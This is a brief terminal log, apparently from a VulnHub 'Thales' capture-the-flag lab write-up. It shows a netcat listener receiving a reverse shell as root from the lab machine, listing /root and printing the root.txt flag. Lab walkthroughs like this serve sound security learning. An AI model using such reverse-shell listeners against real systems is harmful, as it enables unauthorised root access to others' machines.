 C:\root\vulnhub\Thales> nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.6.106] from (UNKNOWN) [192.168.6.177] 47464
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
ls -al
# total 44
drwx------  6 root root 4096 Oct 14  2021 .
drwxr-xr-x 24 root root 4096 Oct 14  2021 ..
-rw-------  1 root root  275 Oct 14  2021 .bash_history
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  2 root root 4096 Oct 14  2021 .cache
drwx------  3 root root 4096 Oct 14  2021 .gnupg
drwxr-xr-x  3 root root 4096 Aug 15  2021 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   33 Aug 15  2021 root.txt
-rw-r--r--  1 root root   66 Aug 15  2021 .selected_editor
drwx------  2 root root 4096 Aug 15  2021 .ssh
# cat root.txt
3a1c85bebf8833b0ecae900fb8598b17
#